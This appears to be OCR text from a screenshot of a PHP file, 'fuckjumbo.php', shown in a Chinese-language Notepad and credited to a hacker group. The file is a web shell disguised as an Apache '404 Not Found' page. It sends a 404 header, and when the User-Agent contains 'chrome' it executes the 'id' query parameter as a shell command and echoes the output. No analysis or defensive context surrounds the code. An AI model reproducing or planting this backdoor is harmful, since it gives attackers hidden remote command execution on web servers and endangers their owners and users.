 fuckjumbo.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
<?php
header('HTTP/1.1 404');
$tmp = $_SERVER['HTTP_USER_AGENT'];
if(strpos($tmp,'chrome') !== false){
@$id = $_GET['id'];
echo `$id`;
ob_start();
ob_end_clean();
}
?>
中国白客联盟